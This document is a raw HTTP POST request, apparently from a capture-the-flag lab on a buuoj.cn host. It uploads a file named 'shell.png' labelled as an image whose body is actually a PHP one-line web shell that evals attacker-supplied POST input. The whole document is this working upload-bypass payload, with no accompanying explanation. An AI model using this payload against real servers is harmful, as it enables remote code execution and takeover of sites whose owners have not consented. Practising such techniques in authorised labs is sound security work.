 POST / HTTP/1.1
Host: 83099b94-0b4a-4db3-b783-28d22d95c9d6.node4.buuoj.cn:81
Content-Length: 312
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://83099b94-0b4a-4db3-b783-28d22d95c9d6.node4.buuoj.cn:81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoYZB3mIQBA2vbnmD
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://83099b94-0b4a-4db3-b783-28d22d95c9d6.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryoYZB3mIQBA2vbnmD
Content-Disposition: form-data; name="file"; filename="shell.png"
Content-Type: image/png
<?php
@eval($_POST[value]);
------WebKitFormBoundaryoYZB3mIQBA2vbnmD
Content-Disposition: form-data; name="submit"
Upload!!!
------WebKitFormBoundaryoYZB3mIQBA2vbnmD--